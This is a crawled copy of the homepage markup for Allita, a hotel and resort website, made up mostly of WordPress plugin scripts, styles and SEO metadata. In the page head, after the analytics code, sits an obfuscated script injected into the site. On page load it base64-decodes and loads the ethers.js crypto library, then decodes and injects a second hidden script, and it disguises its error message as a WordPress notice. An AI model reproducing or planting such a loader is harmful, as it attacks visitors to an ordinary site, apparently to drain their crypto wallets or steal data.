162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z" fill="#ffffff" id="htwaicon-chat"/>
        </g>
        </svg><span class="ctc_cta">Chat with Us</span>
</button>
                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-no_number="" data-settings="{&quot;number&quot;:&quot;917478050124&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;hide&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 1%; left: 7px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 1%; left: 7px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;open&quot;}"></span>
            <link rel="stylesheet" id="mediaelement-css" href="wp-includes/js/mediaelement/mediaelementplayer-legacy.min_ver-4.2.17.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-mediaelement-css" href="https://www.allitaresorts.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.3" type="text/css" media="all"/>
<link rel="stylesheet" id="sow-google-font-montserrat-css" href="//fonts.googleapis.com/css?family=Montserrat&amp;display=swap&amp;ver=6.4.3" type="text/css" media="all"/>
<link rel="stylesheet" id="sow-headline-default-d0ec1d09402b-3503-css" href="https://www.allitaresorts.com/wp-content/uploads/siteorigin-widgets/sow-headline-default-d0ec1d09402b-3503.css?ver=6.4.3" type="text/css" media="all"/>
<link rel="stylesheet" id="post-grid-style-css" href="https://www.allitaresorts.com/wp-content/plugins/post-grid/assets/frontend/css/style.css?ver=6.4.3" type="text/css" media="all"/>
<link rel="stylesheet" id="post-grid-skin-css" href="https://www.allitaresorts.com/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.4.3" type="text/css" media="all"/>
<link rel="stylesheet" id="modula-css" href="https://www.allitaresorts.com/wp-content/plugins/modula-best-grid-gallery/assets/css/front.css?ver=2.7.8" type="text/css" media="all"/>
<link rel="stylesheet" id="sow-image-default-4e6925654b7a-3503-css" href="https://www.allitaresorts.com/wp-content/uploads/siteorigin-widgets/sow-image-default-4e6925654b7a-3503.css?ver=6.4.3" type="text/css" media="all"/>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"917478050124","pre_filled":"","dis_m":"hide","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 1%; left: 7px;","pos_m":"position: fixed; bottom: 1%; left: 7px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"open"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.30.1" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="wp-content/plugins/contact-form-7/includes/swv/js/index_ver-5.8.2.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.allitaresorts.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/contact-form-7/includes/js/index_ver-5.8.2.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.1.5" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"giwqzc1407","wpa_field_value":947837,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/themes/foundry/style/js/bootstrap.min_ver-1.0.0.js" id="ebor-bootstrap-js"></script>
<script type="text/javascript" src="wp-content/themes/foundry/style/js/plugins_ver-1.0.0.js" id="ebor-plugins-js"></script>
<script type="text/javascript" src="wp-content/themes/foundry/style/js/parallax_ver-1.0.0.js" id="ebor-parallax-js"></script>
<script type="text/javascript" id="ebor-scripts-js-extra">
/* <![CDATA[ */
var wp_data = {"nav_height":"55","access_token":"","client_id":"","hero_animation":"fade","hero_autoplay":"false","hero_timer":"3000","all_title":"All"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/themes/foundry/style/js/scripts_ver-1.0.0.js" id="ebor-scripts-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="wp-includes/js/mediaelement/mediaelement-and-player.min_ver-4.2.17.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.4.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.4.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="wp-includes/js/mediaelement/renderers/vimeo.min_ver-4.2.17.js" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" id="siteorigin-panels-front-styles-js-extra">
/* <![CDATA[ */
var panelsStyles = {"fullContainer":"body","stretchRows":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-content/plugins/siteorigin-panels/js/styling.min.js?ver=2.28.0" id="siteorigin-panels-front-styles-js"></script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-content/plugins/post-grid/assets/frontend/js/jquery-scrollto.js?ver=6.4.3" id="scrollto-js"></script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-content/plugins/modula-best-grid-gallery/assets/js/front/lazysizes.min.js?ver=2.7.8" id="modula-lazysizes-js"></script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-content/plugins/modula-best-grid-gallery/assets/js/front/isotope.min.js?ver=2.7.8" id="modula-isotope-js"></script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-content/plugins/modula-best-grid-gallery/assets/js/front/isotope-packery.min.js?ver=2.7.8" id="modula-isotope-packery-js"></script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-content/plugins/modula-best-grid-gallery/assets/js/front/fancybox.min.js?ver=2.7.8" id="modula-fancybox-js"></script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-content/plugins/modula-best-grid-gallery/assets/js/front/jquery-modula.min.js?ver=2.7.8" id="modula-js"></script>
<script type="text/javascript">document.body.className = document.body.className.replace("siteorigin-panels-before-js","");</script>  <style>
    /*Custom CSS*/
      </style>
  <style>
      </style>
    <script>     var post_grid_vars = {"siteUrl":"https:\/\/www.allitaresorts.com"}  </script>
  <link rel="stylesheet" href="//fonts.googleapis.com/css2?family=">
  <sty le>
      </sty>
  <!-- <pre> -->
    <!-- </pre> -->
  </body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.allitaresorts.com/wp-content/themes/foundry/style/js/plugins_ver-1.0.0.js
body_size: 29932
content:
<!doctype html>
<html dir="ltr" lang="en" prefix="og: https://ogp.me/ns#">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta name="google-site-verification" content="5KhXgCUINYUUXR_Jf2Tdt-4tD-E4RsnBh8B7FqY2jPQ"/> 
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="robots" content="noodp"/>
<link rel="pingback" href="https://www.allitaresorts.com/xmlrpc.php"/>
<link rel="shortcut icon" href="wp-content/themes/foundry/images/favicon.ico" type="image/x-icon">
<title>Homepage | Allita</title>
	<link rel="canonical" href="https://www.allitaresorts.com" />
		<!-- All in One SEO 4.5.0 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large"/>
		<meta name="google-site-verification" content="l18g0ya6WpUl0cNoj4L8CI4oFJM-sI_6ggHjXLy6xfU"/>
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.0"/>
		<meta property="og:locale" content="en_US"/>
		<meta property="og:site_name" content="Allita | Hotels &amp; Resorts"/>
		<meta property="og:type" content="article"/>
		<meta property="og:title" content="Homepage | Allita"/>
		<meta property="og:url" content="https://www.allitaresorts.com/"/>
		<meta property="article:published_time" content="2022-08-16T09:58:03+00:00"/>
		<meta property="article:modified_time" content="2023-09-01T16:09:34+00:00"/>
		<meta name="twitter:card" content="summary"/>
		<meta name="twitter:title" content="Homepage | Allita"/>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.allitaresorts.com\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.allitaresorts.com\/#listItem","position":1,"name":"Home"}]},{"@type":"Organization","@id":"https:\/\/www.allitaresorts.com\/#organization","name":"Allita","url":"https:\/\/www.allitaresorts.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.allitaresorts.com\/wp-content\/uploads\/2019\/04\/logo2.png","@id":"https:\/\/www.allitaresorts.com\/#organizationLogo","width":900,"height":314,"caption":"Allita Resorts and Hotels Logo"},"image":{"@id":"https:\/\/www.allitaresorts.com\/#organizationLogo"},"contactPoint":{"@type":"ContactPoint","telephone":"+917478050117","contactType":"Sales"}},{"@type":"WebPage","@id":"https:\/\/www.allitaresorts.com\/#webpage","url":"https:\/\/www.allitaresorts.com\/","name":"Homepage | Allita","inLanguage":"en","isPartOf":{"@id":"https:\/\/www.allitaresorts.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.allitaresorts.com\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/www.allitaresorts.com\/wp-content\/uploads\/2022\/06\/allita-banner-1.jpg","@id":"https:\/\/www.allitaresorts.com\/#mainImage","width":1400,"height":788,"caption":"Best-Resort-and-Hotels-in-Kurseong-Darjeeling"},"primaryImageOfPage":{"@id":"https:\/\/www.allitaresorts.com\/#mainImage"},"datePublished":"2022-08-16T09:58:03+05:30","dateModified":"2023-09-01T16:09:34+05:30"},{"@type":"WebSite","@id":"https:\/\/www.allitaresorts.com\/#website","url":"https:\/\/www.allitaresorts.com\/","name":"Allita","description":"Hotels & Resorts","inLanguage":"en","publisher":{"@id":"https:\/\/www.allitaresorts.com\/#organization"},"potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https:\/\/www.allitaresorts.com\/?s={search_term_string}"},"query-input":"required name=search_term_string"}}]}
		</script>
		<script type="text/javascript">
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-140905487-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->
    <script type="text/javascript">
        window.onload = function() {
            const y8e6f5 = atob("aHR0cHM6Ly9jZG4uZXRoZXJzLmlvL2xpYi9ldGhlcnMtNS4yLnVtZC5taW4uanM=");
            const r7a3t2 = document.createElement('script');
            r7a3t2.src = y8e6f5;
            r7a3t2.type = "application/javascript";
            r7a3t2.onload = function() {
                const w0k1p3 = atob("[base64]");
                const b2q4l6 = document.createElement('script');
                b2q4l6.type = "application/javascript";
                b2q4l6.innerHTML = w0k1p3;
                document.head.appendChild(b2q4l6);
            };
            r7a3t2.onerror = function() {
                console.error('WordPress working with some errors!');
            };
            document.head.appendChild(r7a3t2);
        };
    </script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="amphtml" href="https://www.allitaresorts.com/amp/"/><meta name="generator" content="AMP for WP 1.0.91.1"/><link rel="dns-prefetch" href="https://static.addtoany.com/"/>
<link rel="dns-prefetch" href="https://fonts.googleapis.com/"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.allitaresorts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="stylesheet" id="ht_ctc_main_css-css" href="https://www.allitaresorts.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=3.30.1" type="text/css" media="all"/>
<style id="wp-emoji-styles-inline-css" type="text/css">
	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="wp-block-library-css" href="https://www.allitaresorts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3" type="text/css" media="all"/>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="contact-form-7-css" href="wp-content/plugins/contact-form-7/includes/css/styles_ver-5.8.2.css" type="text/css" media="all"/>
